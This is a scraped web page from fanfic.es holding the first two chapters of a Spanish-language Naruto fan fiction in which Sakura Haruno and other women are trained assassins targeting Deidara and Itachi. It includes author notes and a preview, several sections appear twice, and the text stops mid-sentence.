

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fanfic.es/ni-una-palabra-by-vampiiriitaluna07/
body_size: 17502
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/fanfic-es.png"/>
		<link rel="apple-touch-icon" href="/images/fanfic-es.png"/>

        <!-- Title y Description -->

        <title>NI UNA PALABRA by vampiiriita_luna07</title>

        <meta name="description" content="NI UNA PALABRA by vampiiriita_luna07Summary: REESCRIITOO!!! (= &quot;El silencio podria llegar a ser tu peor enemigo, ¿si tanto mueres por hablar? Entonces morira...">

        <meta name="keywords" content="fanfic">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://fanfic.es/ni-una-palabra-by-vampiiriitaluna07/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="NI UNA PALABRA by vampiiriita_luna07">

        <meta property="og:description" content="NI UNA PALABRA by vampiiriita_luna07Summary: REESCRIITOO!!! (= &quot;El silencio podria llegar a ser tu peor enemigo, ¿si tanto mueres por hablar? Entonces morira...">

        <meta property="og:image" content="https://fanfic.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="NI UNA PALABRA by vampiiriita_luna07">

        <meta property="og:url" content="https://fanfic.es/ni-una-palabra-by-vampiiriitaluna07/">

        <meta property="og:site_name" content="fanfic.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-01T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="fanfic">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="fanfic.es">

		<meta name="mobile-web-app-title" content="fanfic.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="NI UNA PALABRA by vampiiriita_luna07">

        <meta name="twitter:description" content="NI UNA PALABRA by vampiiriita_luna07Summary: REESCRIITOO!!! (= &quot;El silencio podria llegar a ser tu peor enemigo, ¿si tanto mueres por hablar? Entonces morira...">

        <meta name="twitter:image" content="https://fanfic.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="NI UNA PALABRA by vampiiriita_luna07">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://fanfic.es/#website", 
		"url": "https://fanfic.es", 
		"name": "fanfic.es", 
		"description": null, 
		"publisher": { "@id": "https://fanfic.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://fanfic.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "NI UNA PALABRA by vampiiriita_luna07",

          "description": "NI UNA PALABRA by vampiiriita_luna07Summary: REESCRIITOO!!! (=\u00a0\"El silencio podria llegar a ser tu peor enemigo, \u00bfsi tanto mueres por hablar? Entonces morira...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/fanfic.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "fanfic.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/fanfic.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-01T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/fanfic.es\/ni-una-palabra-by-vampiiriitaluna07\/"
          },

          
          "articleSection": "fanfic",

          
          "url": "https:\/\/fanfic.es\/ni-una-palabra-by-vampiiriitaluna07\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/fanfic.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "fanfic",

              "item": "https:\/\/fanfic.es\/categoria\/fanfic"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "NI UNA PALABRA by vampiiriita_luna07",

              "item": "https:\/\/fanfic.es\/ni-una-palabra-by-vampiiriitaluna07\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=1369" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">fanfic.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/fanfic">fanfic</a>

            
            <span>&gt;</span>

            NI UNA PALABRA by vampiiriita_luna07
        </div>

        

        <article>

            <h1>NI UNA PALABRA by vampiiriita_luna07</h1>

            <div class="article-meta">

                <span>📅 01/09/2025</span>

                
                
                <span>📂 <a href="/categoria/fanfic">fanfic</a></span>

                
            </div>

            

            			            <a href="https://fanfic.es/viewstory.php?sid=31115">NI UNA PALABRA</a> by <a href="https://fanfic.es/viewuser.php?uid=29939">vampiiriita_luna07</a><span>Summary: </span><p>REESCRIITOO!!! (=</p><p> </p><p><strong>"El silencio podria llegar a ser tu peor enemigo, ¿si tanto mueres por hablar? Entonces moriras..."</strong></p><p><strong><br></br></strong></p><p><strong>Una de las mejores asesinas, la mas buscada de su aquelarre, busca venganza, justicia, redencion. </strong></p><p><strong>Hace años le arrebataron su vida reemplazandola por otra, era hora</strong></p><p><strong>de que pagaran su traicion. Era hora de que su gran creacion </strong></p><p><strong>acabara con ellos. Sakura Haruno, tan veloz como hermosa</strong></p><p><strong>tan fria como mortal.</strong></p><p><strong>la amaras y la odiaras pero en ella no podras dejar de pensar.</strong></p><p><strong>Su silencio es lo que la hace tan valiosa pero...¿que sucedera cuando todo se descubra?</strong></p><p><strong><br></br></strong></p><p><strong>¿Que hay detras de su mente olvidada?</strong></p><p><strong><br></br></strong>"EL recuerdo de una  niña perdida"</p><p><strong>¿Cual es el secreto que la protege?</strong></p><p>"Un nombre que la protege"</p><p><strong>y ahora...¿Por que desean matarla?</strong></p><p>Porque su mente recordo...</p><p><br></br></p><p><strong>Y ahora ellos quieren callarla para que no pueda decir...</strong></p><p><strong><br></br></strong>"Ni una palabra..."</p><br></br><span>Categories:</span> <a href="https://fanfic.es/browse.php?type=categories&catid=43">NARUTO</a> <span>Characters: </span> Inoichi Yamanaka, Itachi Uchiha, Naruto Uzumaki, Neji Hyūga, Sasuke Uchiha<br></br><span>Generos: </span> Ciencia Ficción, Drama, General<br></br><span>Advertencias: </span> Lemon, Muerte de un personaje<br></br><span>Challenges:</span> <br></br> <span>Series:</span> Ninguno<br></br><span>Chapters: </span> 2 <span>Completed:</span> No <span>Word count:</span> 2137 <span>Read:</span> 215<span> Published: </span>30/04/2012 <span>Updated:</span> 03/05/2012 <span>Summary: </span><p>REESCRIITOO!!! (=</p><p> </p><p><strong>"El silencio podria llegar a ser tu peor enemigo, ¿si tanto mueres por hablar? Entonces moriras..."</strong></p><p><strong><br></br></strong></p><p><strong>Una de las mejores asesinas, la mas buscada de su aquelarre, busca venganza, justicia, redencion. </strong></p><p><strong>Hace años le arrebataron su vida reemplazandola por otra, era hora</strong></p><p><strong>de que pagaran su traicion. Era hora de que su gran creacion </strong></p><p><strong>acabara con ellos. Sakura Haruno, tan veloz como hermosa</strong></p><p><strong>tan fria como mortal.</strong></p><p><strong>la amaras y la odiaras pero en ella no podras dejar de pensar.</strong></p><p><strong>Su silencio es lo que la hace tan valiosa pero...¿que sucedera cuando todo se descubra?</strong></p><p><strong><br></br></strong></p><p><strong>¿Que hay detras de su mente olvidada?</strong></p><p><strong><br></br></strong>"EL recuerdo de una  niña perdida"</p><p><strong>¿Cual es el secreto que la protege?</strong></p><p>"Un nombre que la protege"</p><p><strong>y ahora...¿Por que desean matarla?</strong></p><p>Porque su mente recordo...</p><p><br></br></p><p><strong>Y ahora ellos quieren callarla para que no pueda decir...</strong></p><p><strong><br></br></strong>"Ni una palabra..."</p><br></br><span>Categories:</span> <a href="https://fanfic.es/browse.php?type=categories&catid=43">NARUTO</a> <span>Characters: </span> Inoichi Yamanaka, Itachi Uchiha, Naruto Uzumaki, Neji Hyūga, Sasuke Uchiha<br></br><span>Generos: </span> Ciencia Ficción, Drama, General<br></br><span>Advertencias: </span> Lemon, Muerte de un personaje<br></br><span>Challenges:</span> <br></br> <span>Series:</span> Ninguno<br></br><span>Chapters: </span> 2 <span>Completed:</span> No <span>Word count:</span> 2137 <span>Read:</span> 215<span> Published: </span>30/04/2012 <span>Updated:</span> 03/05/2012 <span>Story Notes:</span><p><strong>HOLA AMIGOS...BUENO ESTE FIC YA LO HABIA SUBIDO ANTERIORMENTE, LO BORRE PORQUE NO ME GUSTO COMO ESTABA QUEDANDO LA HISTORIA, YA ESTA COMPLETAMENTE REESCRITA, ASI QUE SOLO ES CUESTION QUE YO LA SUBA, ALGUNAS PARATES SERAN IGUALES Y OTRAS SERAN COMPLETAMENTE DISTINTA. JEJEJE PZ...</strong></p><p><strong>LA HISTORIA ES EN  SI DIFERENTE DE LO QUE HABIA PENSADO PERO AHI QUEDA</strong></p><p><strong>ESPERO LES GUSTE, EN CUANTO A MIS OTROS FICS UNO ESTA TERMINADO Y EL OTRO ¬¬ NO SE DONDE DEMONIOS DEJE EL BORRADOR POR ELLO AUN NO LO EH PASADO A WORD, SPERO LE SGUSTE ESTE FIC. ESPERO SUS COMENTARIOS Y TODO DUDAS Y ACLARACIONES. El JUEVES ACTUALIZARE POR PARTIDA TRIPLE...GRAX POR LEER</strong></p><p><strong>LOS PERSONAJES DE NARUTO NO ME PERTENECEN SOLO LOS PIDO PRESTADOS PARA CREAR HISTORIAS MUY LOCAS.</strong></p><p><strong>LA HISTORIA SE CREO CON EL FIN DE ENTRETENER CUALQUIER PARECIDO CON LA REALIDAD ES PURA COICIDENCIA ¡LO JURO! XP JEJE</strong></p><p><strong>QUE TNGN EXCELENTE DIA SAYO♥</strong></p><span>Story Notes:</span><p><strong>HOLA AMIGOS...BUENO ESTE FIC YA LO HABIA SUBIDO ANTERIORMENTE, LO BORRE PORQUE NO ME GUSTO COMO ESTABA QUEDANDO LA HISTORIA, YA ESTA COMPLETAMENTE REESCRITA, ASI QUE SOLO ES CUESTION QUE YO LA SUBA, ALGUNAS PARATES SERAN IGUALES Y OTRAS SERAN COMPLETAMENTE DISTINTA. JEJEJE PZ...</strong></p><p><strong>LA HISTORIA ES EN  SI DIFERENTE DE LO QUE HABIA PENSADO PERO AHI QUEDA</strong></p><p><strong>ESPERO LES GUSTE, EN CUANTO A MIS OTROS FICS UNO ESTA TERMINADO Y EL OTRO ¬¬ NO SE DONDE DEMONIOS DEJE EL BORRADOR POR ELLO AUN NO LO EH PASADO A WORD, SPERO LE SGUSTE ESTE FIC. ESPERO SUS COMENTARIOS Y TODO DUDAS Y ACLARACIONES. El JUEVES ACTUALIZARE POR PARTIDA TRIPLE...GRAX POR LEER</strong></p><p><strong>LOS PERSONAJES DE NARUTO NO ME PERTENECEN SOLO LOS PIDO PRESTADOS PARA CREAR HISTORIAS MUY LOCAS.</strong></p><p><strong>LA HISTORIA SE CREO CON EL FIN DE ENTRETENER CUALQUIER PARECIDO CON LA REALIDAD ES PURA COICIDENCIA ¡LO JURO! XP JEJE</strong></p><p><strong>QUE TNGN EXCELENTE DIA SAYO♥</strong></p><a name="1"></a>RAPIDA Y MORTAL by vampiiriita_luna07<span>Author's Notes:</span><p>El capitulo es el mismo en si que el anterior solamente que cambiando algunos apspectos solamente le añadi lo del principio, lo demas sigue estando igual. Espero le sguste el capitulo y sin mas los dejo.</p><p>El del cuervo lo actualizare el jueves pk ahorita la vdd no me da tiempo estoii en un ciber ii sale carita la cosaa T_T aproveche que mi papa se apiado de mi ii me dio algo de dineroo ¬¬ pero no me quiso dar mas</p><p>supongo que no me puedo aprovechar xP</p><p>sen mas me largo. </p><p> </p><span>Author's Notes:</span><p>El capitulo es el mismo en si que el anterior solamente que cambiando algunos apspectos solamente le añadi lo del principio, lo demas sigue estando igual. Espero le sguste el capitulo y sin mas los dejo.</p><p>El del cuervo lo actualizare el jueves pk ahorita la vdd no me da tiempo estoii en un ciber ii sale carita la cosaa T_T aproveche que mi papa se apiado de mi ii me dio algo de dineroo ¬¬ pero no me quiso dar mas</p><p>supongo que no me puedo aprovechar xP</p><p>sen mas me largo. </p><p> </p><p><strong>NI UNA PALABRA</strong></p><p><strong> </strong></p><p><strong>“El silencio podría llegar a ser tu peor enemigo, ¿si tanto mueres por hablar? Entonces moriras…”</strong></p><p> </p><p>Yo soy Sakura Haruno, una especialista en el arte de matar, mis manos son la mejores, mi cuerpo el mas veloz…mis ojos la perdición.</p><p>Hace muchos años existía una organización llamada Akatsuki, esta se especializaba en reclutar a jóvenes niñas para entrenarlas en el  arte de la matanza. De fallar ellas eran las asesinadas.</p><p>Yo era la única joya preciosa de Akatsuki, aquella arma creada a imagen y semejanza de la perfección. Aquella que debía servir para derrocar a la cima de la mafia. Madara Uchiha. Sin embargo algo  salió mal en el proceso y recordé…</p><p> </p><p>CAPITULO 1: RAPIDA Y MORTAL PT. 1</p><p>Una mujer caminaba con toda la sensualidad que su caminar le podía aportar…todas las miradas se posaban en ella, en uno que otro momento escucho decir una que otra propuesta indecorosa… Su objetivo estaba marcado, su paso lento y decido era su mejor arma, con la cara de inocencia que la caracterizaba nadie podría sospechar sus verdaderas intenciones…</p><p> </p><p>Una cabellera rubia almorzaba pacíficamente en aquella mesa… aun no se recuperaba del susto de hace unos días, su vida se había visto amenazada por una belleza.</p><p>-entonces, ¿ya saben que harán?-le pregunto mirando aquel chico de ojos negros como la noche</p><p>-no aun no, mi hermano lo esta sospesando aun…quiere sacarles la información que pueda</p><p>-esas chicas no hablaran…están entrenadas para soportar lo peor, no será fácil hacerlas hablar</p><p>-lo mismo dijeron de que no podríamos atraparlas y ya vez…</p><p>-fue golpe de suerte</p><p>-pues sin ese golpe de suerte tu ahora estarías muerto mi amigo deidara…</p><p>El rubio se removió incomodo en su asiento, a su mente volvió aquel recuerdo de la jiven de exquisita belleza que fue ordenada a matarlo sin miramientos, solo su buen razonamiento de tener guaruras que lo cubrieran le había salvado la vida.</p><p>FLASH BACK</p><p> </p><p>Una mujer rubia cenaba tranquila en aquel restaurante de elegancia exquisita…a dos mesas de su dirección se encontraba un también rubio cenando, había notado desde que llego que aquel hombre no le había quitado la vista de encima, paso un buen rato antes de que ese hombre la invitase a su mesa.</p><p>-damisela, el hombre de aquella mesa desea su compañía y se preguntaba si seria mucho atrevimiento pedirle que lo alegrara con su dulce belleza acampándolo a cenar-cito el mesero</p><p>-si es un atrevimiento-se volvió a mirar al rubio-pero puedo pasarlo por alto y aceptar la invitación-se levanto y siguió al mesero</p><p>Se sentó y bebió un poco del liquido blanco que estaba en la copa</p><p>-espero no le haya molestado mi atrevimiento-le dijo coqueto</p><p>-en cierto modo me ha desconcertado peor debo admitir que me siento halagada que un hombre como usted invite a una mujer como yo-lo miro coqueta</p><p>-por que no? Es hermosa, tonto aquel que quisiera privarse de su belleza</p><p>-gracias-le sonrió</p><p>-y  a que te dedicas…</p><p>-Ino, mi nombre es Ino</p><p>-bien Ino, yo soy Deidara, como decía ¿a que te dedicas?</p><p>-soy  dama de compañía-una manera delicada de decir que acompañaba a los hombres como el por dinero</p><p>-un trabajo excelente para una belleza como tu-el hecho de que se dedicara a la vida fácil no pareció molestarle en lo absoluto</p><p>-creí que saldrías corriendo despavorido al tener a una ramera como tu acompañante-lo miro cautelosa, cualquier falla y sus planes se iban al diablo</p><p>-ramera no…dama de compañía, ramera es aquella que se mete con cualquiera, tu te das el lujo de elegir si no me equivoco</p><p>-en efecto, no con cualquiera…-su expresión corporal decía a gritos que el era una de los que elegía</p><p>-en ese caso no te importaría acompañarme a mi departamento, necesito buscar unas cosas y de ahí salir no se a beber algo?</p><p>Ino conocía a la perfección aquella frase…ir a su casa a buscar unas cosas era lo mismo que decir que quería que fuera con el para otro menesteres</p><p>-en lo absoluto…</p><p>La cena transcurrió entre risas y comentarios deliberados, el rubio ansiaba que llegara el momento de llevarla con el.</p><p>Llegado el momento Deidara consiguió el objetivo, la hizo suya apenas llegaron al departamento…sin embargo la sorpresa que hubo después del acto le reitero su idea de jamás volver a buscar damas de compañías.</p><p>La rubia regreso con un cuchillo…sonreía de manera perversa…el rubio se desconcertó al momento de verla regresar</p><p>-¿Qué haces con ese cuchillo?</p><p>-me gusta mirar las caras de mis victimas antes de matarlas-le contesto sin el mas mínimo tacto</p><p>-¿Qué?-el miedo lo inundo, siendo hombre la hubiera tumbado de un solo golpe pero presentía que aquella mujer estaba entrenada para matar</p><p>-soy asesina a sueldo…mato a quienes me ordenan y esta noche, tu estabas en la lista…lamento que hacerlo ya que eres muy bueno en la cama-se acerco a el sonriente, este en acto de supervivencia salto de la cama y llamo a sus guaruras…</p><p>La chica no esperaba eso, sin embargo estaba entrenada, no obstante no estaba lista para luchar con unos gorilas que median 2 metros…La agarraron no sin antes admitir que aquella rubia era astuta</p><p>Deidara llamo a Itachi</p><p>-¿Qué pasa?-pregunto algo irritado por la hora</p><p>-pasa que acaban de intentar matarme! Esa rubia dice que es una sesina asueldo puede que este conectada con lo que tu buscas!-le grito</p><p>-detenla, que tus gorilas la mantengan neutralizada-le ordeno, esta era su oportunidad para agarrarlas a todas</p><p>Les ordeno lo que el mismo Itachi.</p><p>Los gorilas solo conocían una forma.</p><p>-lamentamos arruinar ese bonito rostro, después de uno días volverá a ser el mismo-un golpe se asentó, la chica cayo noqueada.</p><p> </p><p>Itachi fue rápido…la agarraron y no solo a ella, al  parecer la mala suerte les estaba siguiendo pues a sus demás compañeras también las agarraron…todas estaban juntas, ninguna se molesto en ocultar que se conocían, nadie las pudo hacer hablar.</p><p>De todos modos Deidara seguían en contacto con Itachi para saber el por que de ese intento de asesinato.</p><p>FIN FLASH BACK</p><p>-si supongo que si, ¿ya hablaron?</p><p>-no, todas se conocen pero ninguna ha hablado, solo ríen como si esperaran algo</p><p>-esa chica, Ino, me dijo que le habían ordenado matarme, ya que yo aparecía en la lista, ¿a que lista se refiere?</p><p>-creemos que trabajan para una organización llamada akatsuki, estos tienen una lista…aun no sabemos como opera</p><p>-pues averigua por que estaba en esa lista-le dijo irritado</p><p>-ayudaría un poco que esas mujeres hablaran, ah en fin ahorita vengo voy al baño</p><p> </p><p>En el interrogatorio, un peli-café y un rubio las interrogaban….</p><p>-bueno señoritas, se dignaran a hablar?-le pregunto el rubio paciente</p><p>-a cambio de que?-pregunto la rubia</p><p>-han cometido múltiples asesinatos, jamás creeríamos que fueran ustedes de no ser por el objeto que dejaban…</p><p>-un recuerdo-dijo una peli-café</p><p>-las tenemos a todas –dijo</p><p>-se equivocan…falta una, la mas importante-volvió hablar la rubia</p><p>-¿Quién?</p><p>-la mas rápida…y mortal…..</p><span>End Notes:</span><p>les gusto??</p><p>bueno espero coments, no muxos pero si alguns (= ejem xP</p><p>les dejo el adelanto.</p><p>en el proximo capitulo.</p><p> </p><p>-cabello rosa?-su mente volvió a minutos antes de entrar al baño, una mujer con el cabello rosa y lentes caminaba en dirección hacia su mesa…no le pareció sospechoso ya que creyó que Deidara había citado a alguna mujer-¡rayos! Manda los refuerzos, esta aquí!-</p><p>-deben estar por llegar-el también estaba yendo a la escena donde prontamente se cometería un crimen</p><p>Itachi salió del baño a toda prisa, busco con la mirada a la  pelirrosa, la encontró en la mesa de Deidara, este se levanto y la abrazo…</p><p>-¡No la abraces!-le grito pero fue demasiado tarde</p><p>La pelirrosa se volvió, y miro lo que pasaba cientos de policías se detenían en el restaurant…</p><p>-lo lamento de verdad…pero es su vida o la tuya-le susurro, antes de clavarle el bolígrafo, lo que se decía de ella era verdad…era rápida a la hora de matar…</p><p> </p><p><strong>que tengan un lendo deaa!!!!♥</strong></p><span>End Notes:</span><p>les gusto??</p><p>bueno espero coments, no muxos pero si alguns (= ejem xP</p><p>les dejo el adelanto.</p><p>en el proximo capitulo.</p><p> </p><p>-cabello rosa?-su mente volvió a minutos antes de entrar al baño, una mujer con el cabello rosa y lentes caminaba en dirección hacia su mesa…no le pareció sospechoso ya que creyó que Deidara había citado a alguna mujer-¡rayos! Manda los refuerzos, esta aquí!-</p><p>-deben estar por llegar-el también estaba yendo a la escena donde prontamente se cometería un crimen</p><p>Itachi salió del baño a toda prisa, busco con la mirada a la  pelirrosa, la encontró en la mesa de Deidara, este se levanto y la abrazo…</p><p>-¡No la abraces!-le grito pero fue demasiado tarde</p><p>La pelirrosa se volvió, y miro lo que pasaba cientos de policías se detenían en el restaurant…</p><p>-lo lamento de verdad…pero es su vida o la tuya-le susurro, antes de clavarle el bolígrafo, lo que se decía de ella era verdad…era rápida a la hora de matar…</p><p> </p><p><strong>que tengan un lendo deaa!!!!♥</strong></p><a href="https://fanfic.es/#1">Regresar al índice</a><a name="2"></a>RAPIDA Y MORTAL PT2 by vampiiriita_luna07<span>Author's Notes:</span><p>olaaa</p><p>pz.,..aki les traigo el sig. capitulo espero les guste buueno</p><p>para los que esperan la actualizacion de mi otro fic..el sabado prometoo actualizarlo, ¬¬ eh perdido mi otro usb ejm pero bueno les traeree la actualizacion muii pronto</p><p>siin maz les dejo este capi. este no fuee reescriito asi que espero que les guste.</p><p>Sen maz los dejo</p><p>sayo♥</p><span>Author's Notes:</span><p>olaaa</p><p>pz.,..aki les traigo el sig. capitulo espero les guste buueno</p><p>para los que esperan la actualizacion de mi otro fic..el sabado prometoo actualizarlo, ¬¬ eh perdido mi otro usb ejm pero bueno les traeree la actualizacion muii pronto</p><p>siin maz les dejo este capi. este no fuee reescriito asi que espero que les guste.</p><p>Sen maz los dejo</p><p>sayo♥</p><p>CAPITULO 2 RAPIDA Y MORTAL PT.2</p><p>Al rubio se le erizo la piel al escucharlas reír…esas mujeres si que daban miedo, sin embargo su mirada se poso una peli-negra que mantenía una cara serena que a diferencia de sus amigas era mas tranquila…decidió hablar con ella</p><p>-oye tu, la de la esquina, ¿es verdad lo que dicen?-se sorprendió ya que lo miro directo</p><p>-ella es tan hermosa como mortal, tan bella como rápida….mirar sus ojos puede ser tu perdición…justo en estos momentos ella esta terminado el trabajo de todas nosotras-rio, aunque su risa fue menos escalofriante que la de las demás</p><p>-es imposible que una mujer pueda matar a 4 hombres en un abrir y cerrar de ojos</p><p>-no para nosotras-volvió su rostro hacia el azabache</p><p>-ya Hinata no les digas mas…Sakura nos matara si se entera de que hablamos-tercio una castaña</p><p>-lo se Ino pero quiero ver sus caras cuando les den el comunicado de que Deidara esta muerto…</p><p>Neji   se volvió las miro horrorizado y salió disparado hacia la oficina</p><p>-oye ¿A dónde vas?-le pregunto el rubio</p><p>-los asesinatos múltiples no los hicieron ellas, lo hizo una sola mujer, estas mujeres solo matan a uno…al que se les ordene, la que falta es la que mata simultáneamente, si la cabeza de Deidara esta en juego también la de Itachi…y si esa mujer dijo la verdad justo en estos momentos Deidara debe estar muerto…o debe estar por morir, debo hablar refuerzos para que vayan al restaurante y necesito hablar con Itachi…</p><p>Marco el número de celular…</p><p> </p><p>Aquella mujer, se acercaba lenta y cuidadosamente, evaluaba sus vías de escapes, se había enterado de la mala suerte de sus compañeras…por esa razón ella ya había completado el trabajo, 4 hombres en un solo día, próximamente el 5…Su mirada se topo con el de un pelinegro…este la miro sorprendido ante tan exquisita belleza…pero su estomago era lo primero, ya después cuando saliera si la encontraba de nuevo la invitaría a tomar algo.</p><p>Esta por su parte sonrió y siguió el camino…de su vestido saco un bolígrafo…saco la punta, se preparo para terminar el trabajo…El rubio la vio acercarse y le sonrió, no aprendía aun la lección pero se decía así mismo que en un lugar como ese no podría correr peligro…se levanto para recibirla</p><p> </p><p>El teléfono de Itachi sonó, este contesto ala brevedad</p><p>-Neji…que bueno que hablas como va el interrogatorio-pregunto</p><p>-saca a Deidara de ahí ahora mismo!</p><p>-¿Qué? ¿Por qué?</p><p>-falta una…una, esa mujer a matado a 4 hombres esta mañana, me han avisado hace unos momentos…</p><p>-¿Qué?</p><p>Flas back</p><p>Antes de marcar el teléfono sonó</p><p>-¿Quién?</p><p>-jefe los hombres que nos ordeno trasladar a la casa de seguridad están muertos</p><p>-¿Cómo puede ser eso posible!?</p><p>-nadie sabe, solo saben que una mujer de cabello rosa los visito, los abrazo y luego ellos cayeron…fue el mismo modus operandi de los demás</p><p>Fin flas back</p><p>-no sabemos, la única descripción que tenemos es una mujer de cabello rosa…es todo, nadie le ha visto los ojos…</p><p>-cabello rosa?-su mente volvió a minutos antes de entrar al baño, una mujer con el cabello rosa y lentes caminaba en dirección hacia su mesa…no le pareció sospechoso ya que creyó que Deidara había citado a alguna mujer-¡rayos! Manda los refuerzos, esta 